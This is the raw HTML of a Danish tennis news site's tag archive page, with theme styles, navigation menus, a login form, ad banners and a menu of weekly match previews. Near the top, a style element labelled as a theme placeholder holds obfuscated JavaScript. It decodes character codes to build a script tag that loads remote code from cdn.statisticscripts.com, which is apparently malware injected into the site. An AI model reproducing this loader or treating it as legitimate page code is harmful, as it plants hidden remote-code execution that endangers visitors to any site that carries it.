.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/te-u12-portugal/",
                    "name": "TE U12 Portugal"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-te-u12-portugal tag-4532 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
